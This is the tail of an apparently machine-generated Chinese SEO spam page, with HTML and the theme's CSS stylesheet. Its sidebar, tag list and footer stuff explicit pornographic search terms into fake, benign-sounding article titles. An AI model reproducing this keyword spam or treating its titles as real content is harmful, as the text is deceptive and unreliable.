          <div class="smbff6d-2c91-0b6b-40cbaq f_l"><span class="smb2c91-0b6b-40cb-d16faq author"><img alt="admin" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/avatar/0.png" class="smb0b6b-40cb-d16f-1e5baq avatar"> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/author-1.html">admin</a></span> <span class="smb40cb-d16f-1e5b-6191aq jzicon-jzshijian"></span> 2026-01-19 </div>
          <div class="smbd16f-1e5b-6191-ffa4aq f_r"> <span class="smb1e5b-6191-ffa4-94ddaq jzicon-jzyan"></span> 6 <span class="smb6191-ffa4-94dd-8667aq jzicon-jzqipaoa"></span> 0 </div>
        </div>
      </li>
                </ul>
	
<div class="smbffa4-94dd-8667-74c7aq 14ad5c49c28e4296e5cc97ff6fb0a481 pagelist">
<b>第一页</b>
<b>1</b>
<a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/page_2.html">2</a> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/page_3.html">3</a> <a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/page_2.html" class="smb94dd-8667-74c7-a533aq next">下一页</a>
<a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/page_3.html" >尾页</a>
</div>
 
 					  </div>
</div>
	  </div>
</div>
  <div class="smb8667-74c7-a533-bafaaq 14ad5c49c28e4296e5cc97ff6fb0a481 aside l_box"> 
<div class="smb74c7-a533-bafa-5350aq sidebar" id="side-hot-cmt-item">
<div class="smb70f1-b81b-a8d3-6695aq side-title"><h3 class="smbb81b-a8d3-6695-ff6daq function_t">热评文章</h3></div><ul><li class="smba8d3-6695-ff6d-2c91aq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/469.html" target="_blank" title="国产在线伦理,构建清朗网络空间的探索与实践"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/befda19e4628e52570009aa6b77068c4-170-115-1.png" alt="国产在线伦理,构建清朗网络空间的探索与实践"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/469.html" target="_blank" title="国产在线伦理,构建清朗网络空间的探索与实践">国产在线伦理,构建清朗网络空间的探索与实践</a></h3><div class="smb6695-ff6d-2c91-0b6baq sidefoot"> <span>2026-01-20</span></div></li><li class="smbff6d-2c91-0b6b-40cbaq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/470.html" target="_blank" title="国产直播福利,畅享视听盛宴，解锁互动新体验"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/434081f4f84e75fad247b08390c440ed-170-115-1.png" alt="国产直播福利,畅享视听盛宴，解锁互动新体验"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/470.html" target="_blank" title="国产直播福利,畅享视听盛宴，解锁互动新体验">国产直播福利,畅享视听盛宴，解锁互动新体验</a></h3><div class="smb2c91-0b6b-40cb-d16faq sidefoot"> <span>2026-01-20</span></div></li><li class="smb0b6b-40cb-d16f-1e5baq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/471.html" target="_blank" title="国产大尺度,探索中国影视的激情与尺度边界"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/437e3001066a0bf71fdc236da7722111-170-115-1.jpeg" alt="国产大尺度,探索中国影视的激情与尺度边界"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/471.html" target="_blank" title="国产大尺度,探索中国影视的激情与尺度边界">国产大尺度,探索中国影视的激情与尺度边界</a></h3><div class="smb40cb-d16f-1e5b-6191aq sidefoot"> <span>2026-01-16</span></div></li><li class="smbd16f-1e5b-6191-ffa4aq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/472.html" target="_blank" title="国产在线露脸,打造个性化虚拟形象新潮流"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/e8f2c46d682e46d38463ec2683df8f8d-170-115-1.jpeg" alt="国产在线露脸,打造个性化虚拟形象新潮流"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/472.html" target="_blank" title="国产在线露脸,打造个性化虚拟形象新潮流">国产在线露脸,打造个性化虚拟形象新潮流</a></h3><div class="smb1e5b-6191-ffa4-94ddaq sidefoot"> <span>2026-01-16</span></div></li><li class="smb6191-ffa4-94dd-8667aq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/473.html" target="_blank" title="手机小视频国产,手机小视频引领国产科技新风尚"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/fc52f7d97409aee3faea4c46abb4493f-170-115-1.jpeg" alt="手机小视频国产,手机小视频引领国产科技新风尚"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/473.html" target="_blank" title="手机小视频国产,手机小视频引领国产科技新风尚">手机小视频国产,手机小视频引领国产科技新风尚</a></h3><div class="smbffa4-94dd-8667-74c7aq sidefoot"> <span>2026-01-16</span></div></li><li class="smb94dd-8667-74c7-a533aq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/474.html" target="_blank" title="国产k频道,引领潮流的创意盛宴"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/9e2846cca4aef8d6483b3c31bf9052c4-170-115-1.jpeg" alt="国产k频道,引领潮流的创意盛宴"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/474.html" target="_blank" title="国产k频道,引领潮流的创意盛宴">国产k频道,引领潮流的创意盛宴</a></h3><div class="smb8667-74c7-a533-bafaaq sidefoot"> <span>2026-01-16</span></div></li><li class="smb74c7-a533-bafa-5350aq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/475.html" target="_blank" title="国产激光测振仪,引领振动测量技术新篇章"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/92a0a2d1aaa6dd8232653a83742aafea-170-115-1.jpeg" alt="国产激光测振仪,引领振动测量技术新篇章"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/475.html" target="_blank" title="国产激光测振仪,引领振动测量技术新篇章">国产激光测振仪,引领振动测量技术新篇章</a></h3><div class="smb70f1-b81b-a8d3-6695aq sidefoot"> <span>2026-01-17</span></div></li><li class="smbb81b-a8d3-6695-ff6daq widlist"><i><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/476.html" target="_blank" title="freepronvideos国产,freepronvideos的本土化发展之路"><img src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/cache/thumbs/6c077883b7a0b5846c1be85f82f56997-170-115-1.jpeg" alt="freepronvideos国产,freepronvideos的本土化发展之路"></a></i><h3><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/post/476.html" target="_blank" title="freepronvideos国产,freepronvideos的本土化发展之路">freepronvideos国产,freepronvideos的本土化发展之路</a></h3><div class="smba8d3-6695-ff6d-2c91aq sidefoot"> <span>2026-01-17</span></div></li></ul>
</div><div class="smb6695-ff6d-2c91-0b6baq sidebar" id="divTags">
<div class="smbff6d-2c91-0b6b-40cbaq side-title"><h3 class="smb2c91-0b6b-40cb-d16faq function_t">标签列表</h3></div><ul><li><a title="在线视频观看国产" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-zaixianshipinguankanguochan.html">在线视频观看国产<span class="smb0b6b-40cb-d16f-1e5baq tag-count"> (0)</span></a></li>
<li><a title="国产黑丝袜在线" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanheisiwazaixian.html">国产黑丝袜在线<span class="smb40cb-d16f-1e5b-6191aq tag-count"> (0)</span></a></li>
<li><a title="伊人国产色综合" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-yirenguochansezonghe.html">伊人国产色综合<span class="smbd16f-1e5b-6191-ffa4aq tag-count"> (0)</span></a></li>
<li><a title="最新国产区" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-zuixinguochanqu.html">最新国产区<span class="smb1e5b-6191-ffa4-94ddaq tag-count"> (0)</span></a></li>
<li><a title="国产footjob" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanfootjob.html">国产footjob<span class="smb6191-ffa4-94dd-8667aq tag-count"> (0)</span></a></li>
<li><a title="国产成人亚" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanchengrenya.html">国产成人亚<span class="smbffa4-94dd-8667-74c7aq tag-count"> (0)</span></a></li>
<li><a title="奇米网国产" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-qimiwangguochan.html">奇米网国产<span class="smb94dd-8667-74c7-a533aq tag-count"> (0)</span></a></li>
<li><a title="国产色情网" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanseqingwang.html">国产色情网<span class="smb8667-74c7-a533-bafaaq tag-count"> (0)</span></a></li>
<li><a title="国产对白刺激视频" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanduibaicijishipin.html">国产对白刺激视频<span class="smb74c7-a533-bafa-5350aq tag-count"> (0)</span></a></li>
<li><a title="国产特级毛片AAAAAA高清" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochantejimaopianaaaaaagaoqing.html">国产特级毛片AAAAAA高清<span class="smb70f1-b81b-a8d3-6695aq tag-count"> (0)</span></a></li>
<li><a title="国产91视频在线观看" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochan91shipinzaixianguankan.html">国产91视频在线观看<span class="smbb81b-a8d3-6695-ff6daq tag-count"> (0)</span></a></li>
<li><a title="国产偷看" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochantoukan.html">国产偷看<span class="smba8d3-6695-ff6d-2c91aq tag-count"> (0)</span></a></li>
<li><a title="国产宅男" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanzhainan.html">国产宅男<span class="smb6695-ff6d-2c91-0b6baq tag-count"> (0)</span></a></li>
<li><a title="果冻传媒剧国产剧在线看" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guodongchuanmeijuguochanjuzaixiankan.html">果冻传媒剧国产剧在线看<span class="smbff6d-2c91-0b6b-40cbaq tag-count"> (0)</span></a></li>
<li><a title="国产高清资源" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochangaoqingziyuan.html">国产高清资源<span class="smb2c91-0b6b-40cb-d16faq tag-count"> (0)</span></a></li>
<li><a title="国产45页" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochan45ye.html">国产45页<span class="smb0b6b-40cb-d16f-1e5baq tag-count"> (0)</span></a></li>
<li><a title="国产视频bt" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanshipinbt.html">国产视频bt<span class="smb40cb-d16f-1e5b-6191aq tag-count"> (0)</span></a></li>
<li><a title="国产15页" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochan15ye.html">国产15页<span class="smbd16f-1e5b-6191-ffa4aq tag-count"> (0)</span></a></li>
<li><a title="国产99区" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochan99qu.html">国产99区<span class="smb1e5b-6191-ffa4-94ddaq tag-count"> (0)</span></a></li>
<li><a title="太粗太深了太紧太爽了国产" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-taicutaishenletaijintaishuangleguochan.html">太粗太深了太紧太爽了国产<span class="smb6191-ffa4-94dd-8667aq tag-count"> (0)</span></a></li>
<li><a title="亚洲国产视频在线播放" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-yazhouguochanshipinzaixianbofang.html">亚洲国产视频在线播放<span class="smbffa4-94dd-8667-74c7aq tag-count"> (0)</span></a></li>
<li><a title="麻豆国产原创" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-madouguochanyuanchuang.html">麻豆国产原创<span class="smb94dd-8667-74c7-a533aq tag-count"> (0)</span></a></li>
<li><a title="国产三级经典" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochansanjijingdian.html">国产三级经典<span class="smb8667-74c7-a533-bafaaq tag-count"> (0)</span></a></li>
<li><a title="亚洲av国产av" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-yazhouavguochanav.html">亚洲av国产av<span class="smb74c7-a533-bafa-5350aq tag-count"> (0)</span></a></li>
<li><a title="国产福利第一页" href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/tags-guochanfulidiyiye.html">国产福利第一页<span class="smb70f1-b81b-a8d3-6695aq tag-count"> (0)</span></a></li>
</ul>
</div> </div>
</div>
<footer>
<div class="smbb81b-a8d3-6695-ff6daq footert footer d-flex">
<div class="smba8d3-6695-ff6d-2c91aq footlogo"><img class="smb6695-ff6d-2c91-0b6baq footer-logo" src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/style/images/nlogo.svg" alt="午夜探花气质美女AV"></div>
<ul class="smbff6d-2c91-0b6b-40cbaq d-flex">
<li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanfulimianfei.html">国产福利免费</a></li><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanjiudianzipai.html">国产酒店自拍</a></li><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanye.html">国产页</a></li><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochannanrendetiantang.html">国产男人的天堂</a></li><li><a href="http://o67sdthjtfzjtyxgs.dadizhengtong.com/category-guochanwanghongzaixian.html">国产网红在线</a></li></ul>
</div>
<div class="smb2c91-0b6b-40cb-d16faq footerb footer d-flex d-flex-end">
<div class="smb0b6b-40cb-d16f-1e5baq footer-copyright">
久久免费精品|麻豆 日韩 一区|日韩一区调教|喷水日韩一区|巨乳在线播放|国产91在线视频<br>
久久九九精品|a片免费在线播放|久久性生大片免费观看性|日本黄大片在线观看视频|AV爱片在线亚洲综合色吊丝|一级二级毛片,av传媒在线观看|惠民福利日韩精品欧美国产精品亚|   </div>
<ul class="smb40cb-d16f-1e5b-6191aq d-flex">
</ul>
</div>
</footer>
<span id="go-to-top"></span>
<script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/script/custom.js"></script><script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/script/theia-sticky-sidebar.min.js"></script>
 <script>
$(document).ready(function() {
	$(".aside").theiaStickySidebar({
		additionalMarginTop: 0
	})
});
  </script>
<script src="http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/script/qrcode.min.js"></script>
</body>
</html><!--130.21 ms , 24 queries , 4824kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://o67sdthjtfzjtyxgs.dadizhengtong.com/zb_users/theme/Jz52_guopi/style/style.css
body_size: 11126
content:
@import url(css/fonts.css);
@import url(css/rubik.css);
/* 通用 */
* {
  margin: 0;
  padding: 0
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
:after, :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div, h1, h2, h3, h4, h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd {
  margin: 0px;
  padding: 0;
  outline: 0;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 600;
}
h1 {
  font-size: 30px
}
h2 {
  font-size: 26px
}
h3 {
  font-size: 22px
}
h4 {
  font-size: 20px
}
h5 {
  font-size: 16px
}
h6 {
  font-size: 16px
}
img {
  border: 0;
  display: block
}
ul, li {
  list-style: none;
}
ol li {
  margin-left: 20px;
  list-style: decimal;
  padding-left: 3px;
}
a {
  color: #555;
  text-decoration: none;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear;
}
a:focus {
  outline: 0;
}
a:hover {
  text-decoration: none;
  color: #3355ff
}
em, i {
  font-style: normal;
}
.d-flex {
  display: flex;
  display: -webkit-flex;
  justify-content: space-between
}
.d-flex-end {
  align-items: flex-end
}
.d-center {
  align-items: center
}
.d-x-center {
  flex-direction: column;
  align-content: center;
  align-items: center;
  justify-content: center;
}
.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.clear {
  clear: both;
}
.blank {
  height: 20px;
  overflow: hidden;
  width: 100%;
  margin: auto;
  clear: both
}
.f_l {
  float: left
}
.f_r {
  float: right
}
.article {
  width: 1200px;
  margin: 80px auto 0;
  overflow: hidden;
  zoom: 1;
}
.article.index {
  margin-top: 15px;
}
.aside {
  width: 280px;
  float: right;
  display: block;
  position: relative;
  z-index: 1;
  margin-left: -300px;
}
.r_box, .ra_box {
  float: left;
  width: 100%;
}
.main {
  margin-right: 325px;
}
.container {
  width: 1000px;
  margin: auto
}
nav {
  width: 1200px;
  margin: auto;
  position: relative;
}
.logo {
  float: left;
  font-size: 22px;
  min-width: 105px;
}
.logo img {
  height: 30px;
  margin-top: 14px;
}
img.nightlogoimg {
  display: none;
}
#starlist {
  float: left;
}
#starlist li {
  float: left;
  display: block;
  padding: 0 0 0 35px;
  font-size: 16px;
  position: relative;
}
#starlist li i, .sidebar li i {
  margin-right: 4px;
}
@media only screen and (min-width: 767.1px) {
  #starlist ul.sub-nav {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    padding: 5px;
    left: 15px;
    top: 90%;
    max-width: 165px;
    min-width: 115px;
    background: #fff;
    position: absolute;
    z-index: 101;
    border-radius: 3px;
    -webkit-transition: all 0.33s ease 0s;
    -o-transition: all 0.33s ease 0s;
    transition: all 0.33s ease 0s;
    -webkit-box-shadow: 0 0px 20px rgb(93 115 141 / 10%);
    box-shadow: 0 0px 20px rgb(93 115 141 / 10%);
  }
}
#starlist ul.sub-nav li a {
  width: 100%;
  text-align: center;
  height: 35px;
  line-height: 35px;
  font-size: 15px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  position: relative;
}
#starlist ul.sub-nav li {
  width: 100%;
  height: 35px;
  line-height: 35px;
  display: block;
  padding: 0;
}
#starlist li .jzicon-arrow-down:before {
  display: inline-block;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -ms-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}
#starlist li.on .jzicon-arrow-down:before {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}
#starlist.active li .jzicon-arrow-down:before {
  display: inline;
}
#starlist li.on ul.sub-nav {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
}
#starlist.active li.on ul.sub-nav {
  display: none;
}
#starlist.active ul.sub-nav li {
  height: 40px;
  line-height: 1;
}
#starlist.active ul.sub-nav li a {
  width: auto;
  text-align: left;
  margin-left: 40px;
  padding: 0;
  font-size: 14px;
}
#starlist.active li {
  position: relative;
}
#starlist.active li em.dot {
  position: absolute;
  top: 0;
  right: 0;
  width: 50px;
  height: 40px;
  text-align: center;
  border-left: 1px solid rgba(255, 255, 255, 0);
  cursor: pointer;
  line-height: 50px;
}
.jzicon-yejian-h:before {
  color: #ffc107;
}
#starlist .selected a, #starlist .selected {
  color: #3355ff;
  font-weight: 600
}
#starlist .selected ul a {
  color: #161e27;
}
.header-navigation {
  position: fixed;
  top: 0;
  width: 100%;
  height: 60px;
  line-height: 60px;
  background: #fff;
  -webkit-box-shadow: 0px 5px 15px -4px rgb(11 19 58 / 7%) !important;
  box-shadow: 0px 5px 15px -4px rgb(11 19 58 / 7%) !important;
  text-align: center;
  z-index: 998;
  -moz-transition: .3s;
  -o-transition: .3s;
  -webkit-transition: .3s;
  transition: .3s;
}
.header-navigation.slideUp {
  top: -60px;
}
/* 页脚 */
footer {
  width: 100%;
  background-color: #000613;
  color: #c2c2c2;
  padding-top: 40px;
  margin-top: 20px;
  clear: both;
  line-height: 1.7;
  text-align: justify;
}
footer a {
  color: #c2c2c2;
}
footer img {
  max-width: 100%
}
.footer {
  width: 1200px;
  margin: auto;
}
.footert, .footerb {
  overflow: hidden;
}
.footer .footlogo img {
  height: 45px;
}
.footert ul li {
  list-style-type: none;
  margin-left: 46px;
  color: #ffffff;
  font-weight: 700;
  font-size: 16px;
}
.footerb {
  padding: 30px 0;
}
.footerb li {
  text-align: center;
}
.footerb li i {
  width: 46px;
  height: 46px;
  display: block;
  background-color: #313131;
  border-radius: 50%;
  margin: 10px;
  line-height: 46px;
  font-size: 20px;
}
#go-to-top {
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  cursor: pointer;
  opacity: .8;
  position: fixed;
  right: 30px;
  bottom: 30px;
  background: rgba(10, 10, 10, 0.2);
  overflow: hidden;
  display: none;
  z-index: 999;
}
#go-to-top:hover {
  background: #3355ff;
  opacity: 1;
}
#go-to-top::before {
  font-family: icomoon;
  font-size: 20px;
  content: '\e93c';
  color: #fff;
}
#go-to-top.active {
  display: block
}
.submenu {
  float: right;
}
.submenu li {
  font-size: 20px;
  top: 0;
  padding: 0;
  margin-left: 20px;
  line-height: 60px;
  float: left;
  z-index: 99;
}
.submenu li.searchbox {
  cursor: pointer;
}
#mnavh {
  display: none;
}
/* us 适配 */
li.nav-us {
  font-size: 16px
}
.nav-us .nav-avatar img {
  border-radius: 50%;
  width: 32px;
  height: 32px;
  margin-top: 13px;
}
.us-dropdown {
  position: absolute;
  width: 350px;
  padding: 0;
  top: 55px;
  right: 0;
  opacity: 0;
  visibility: hidden;
  border-radius: 6px;
  background-color: #fff;
  -webkit-box-shadow: 0 5px 20px rgb(93 115 141 / 20%);
  box-shadow: 0 5px 20px rgb(93 115 141 / 20%);
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 999;
}
.show .us-dropdown {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  display: initial;
}
.show .us-dropdown a {
  color: #515c67;
  display: block
}
.show .us-dropdown a:hover {
  color: #161e27
}
.us-dropdown .us-head {
  padding: 20px;
  line-height: 1.2;
  text-align: left;
}
.us-dropdown .us-head .use {
  vertical-align: middle;
  font-size: 18px;
}
.us-dropdown .us-head .commlv {
  vertical-align: middle;
  font-size: 14px;
}
.us-dropdown .us-head .out {
  float: right;
  font-size: 20px;
  line-height: 0.8;
}
.us-dropdown .row {
  border-top: 1px solid #f4f4f5;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 10px
}
.us-dropdown .row li {
  margin: 0;
  line-height: 1.6;
  padding: 10px;
  font-size: 16px;
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.us-dropdown .row li span {
  font-size: 22px
}
.us-dropdown .d-block {
  display: block;
}
/* 适配end */
.b-nav-search_wrap {
  -moz-transition: max-height, .5s;
  -o-transition: max-height, .5s;
  -webkit-transition: max-height, .5s;
  transition: max-height, .5s;
  position: absolute;
  top: 85px;
  left: 0;
  width: 100%;
  max-height: 0;
  overflow: hidden;
  background-color: #f8f9fa;
  z-index: 100;
}
.b-nav-search_wrap input, .b-nav-search_wrap button {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: block;
  height: 50px;
  background-color: #f8f9fa;
}
.b-nav-search_wrap input[type=search] {
  width: 100%;
  padding: 0 5px 0 22px;
  border: none;
}
.b-nav-search_wrap button {
  position: absolute;
  bottom: 0;
  right: 0;
  width: 60px;
  margin: 0;
  padding: 0;
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
  color: #fff;
  background: #3355ff;
  border: none;
  cursor: pointer;
  font-size: 18px;
}
.b-nav-search_wrap.active {
  max-height: 60px;
}
.sitemap {
  margin-bottom: 20px;
  font-size: 14px;
  color: #888;
  line-height: 14px;
  display: none;
}
.sitemap a {
  font-size: 14px;
  color: #888;
}
.aboxd, .newsview, .share, .nextinfo, .related-list, .news_pl {
  margin-bottom: 20px;
}
.aboxd img {
  max-width: 100%;
}
/* 通用end */
/* 轮播图 */
.topbox {
  background: #F7FAFF;
  padding-top: 80px;
  overflow: hidden;
  zoom: 1;
}
.topboxart {
  width: 1200px;
  margin: 0 auto;
}
.topsige {
  width: 44%;
  padding-left: 15px;
}
.topsige li {
  width: calc(50% - 7.5px);
  float: left;
  margin: 0 15px 15px 0;
  position: relative;
}
.topsige li i {
  height: 170px;
  display: block;
}
.topsige li i img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-object-fit: cover;
}
.topsige li h3 {
  left: 0;
  bottom: 0;
  position: absolute;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .85));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .85));
  color: #fff;
  font-size: 15px;
  padding: 5px 10px 10px 10px;
  width: 100%;
}
.topsige li:nth-child(2n+0) {
  margin-right: 0;
}
.slider {
  overflow: hidden;
  width: 56%;
  height: 355px !important;
  margin-bottom: 20px;
}
.slider .slideBox li {
  padding: 0;
  border: 0;
}
.slider .slideBox {
  position: relative;
  margin-bottom: 20px;
  width: 100%;
  height: 355px
}
.slider .slideBox .bd {
  position: relative;
  z-index: 0;
  height: 355px !important;
}
.slideBox .bd ul li {
  width: 100%;
}
.slider .slideBox .bd ul {
  width: 100%;
}
.slideBox .bd ul li {
  margin: 0;
  background-color: transparent;
}
.slider .slideBox .bd img {
  width: 100%;
  height: 355px;
  -o-object-fit: cover;
  object-fit: cover;
}
.slideBox .next, .slideBox .prev {
  position: absolute;
  top: 40%;
  z-index: 10;
  width: 33px;
  height: 60px;
  line-height: 60px;
  font-size: 30px;
  margin: 5px;
  color: #fff;
  cursor: pointer;
  text-align: center;
}
.slideBox .prev {
  left: -38px;
}
.slideBox .next {
  right: -38px;
}
.slideBox .next:hover, .slideBox .prev:hover {
  background: #000;
  opacity: 0.5;
}
.slider:hover .slideBox .next {
  right: 0;
}
.slider:hover .slideBox .prev {
  left: 0;
}
.slideBox .list-body {
  position: relative;
  z-index: 1;
  left: 0;
  bottom: 68px;
  padding: 0 20px;
  height: 68px;
  line-height: 68px;
  display: block;
  width: 100%;
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .85));
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .85));
  color: #fff;
  font-size: 22px;
  font-weight: bold;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.r_box .slideBox li:hover img, .r_box li.atopd:hover img {
  transform: none
}
@media screen and (max-width:980px) {
  .slider {
    margin-top: 0;
  }
  .slideBox .prev {
    left: 0;
  }
  .slideBox .next {
    right: 0;
  }
  .slider, .slider .slideBox .bd img, .slider .slideBox .bd, .slider .slideBox {
    height: 45vw !important;
    width: 100%;
  }
  .topsige {
    width: 100%;
    padding-left: 0;
  }
  .topbox .d-flex {
    flex-direction: column;
  }
}
@media screen and (max-width:480px) {
  .slideBox .list-body {
    font-size: 18px;
  }
  .topbox {
    padding-top: 70px;
  }
  .slider {
    margin-bottom: 10px;
  }
  .slideBox .next, .slideBox .prev {
    top: 30%;
  }
  .slider .slideBox {
    margin-bottom: 5px;
    border: 0;
    border-bottom: 1px solid #eee;
    background: #fff
  }
  .topsige li {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0;
  }
  .topsige li i {
    height: 130px;
  }
}
.m_wnews {
  width: 100%;
  background: #f7f7f7;
  position: relative;
  zoom: 1;
  height: 70px;
  line-height: 1.7;
  padding: 0 36px;
  overflow: hidden;
  margin-bottom: 10px !important;
  font-size: 13px;
}
.m_wnews strong {
  background: #3355ff;
  position: absolute;
  left: 0;
  top: 0;
  width: 36px;
  padding: 12px 8px;
  height: 100%;
  overflow: hidden;
  text-align: center;
  font-weight: normal;
  color: #fff;
  font-size: 12px;
  line-height: 1.3;
}
.m_wnews b {
  font-weight: normal;
  color: #3355ff
}
.m_wnews a {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}
.m_wnews .tempWrap {
  margin: 15px;
}
.m_wnews .m_wmore {
  position: absolute;
  right: 15px;
  bottom: 10px
}
.m_wnews .m_wmore a {
  color: #3355ff;
  font-size: 12px;
}
/* 首页 列表页 */
.sidebar .side-title h3:after, .sidebar .side-title h3:before {
  position: absolute;
  top: 2px;
  left: 0px;
  content: '';
  width: 4px;
  height: 20px;
  background: #000;
}
.sidebar .side-title h3:after {
  height: 10px;
  background: #3355ff;
}
.sidebar {
  margin-bottom: 20px;
}
.sidebar img {
  max-width: 100%;
}
.sidebar .side-title {
  font-size: 16px;
  color: #000;
  text-align: left !important;
  margin: 10px 0 15px 0;
  position: relative;
}
.sidebar .side-title h3 {
  position: relative;
  display: inline-block;
  font-size: 18px;
  padding: 0 0 5px 15px;
  font-weight: normal;
}
.l_box .sidebar {
  overflow: hidden;
}
.l_box .sidebar a {
  color: #333;
}
.l_box .sidebar a:hover {
  color: #3355ff;
}
.about_me img {
  width: 100%
}
.about_me p {
  line-height: 24px;
  font-size: 14px
}
.about_me i {
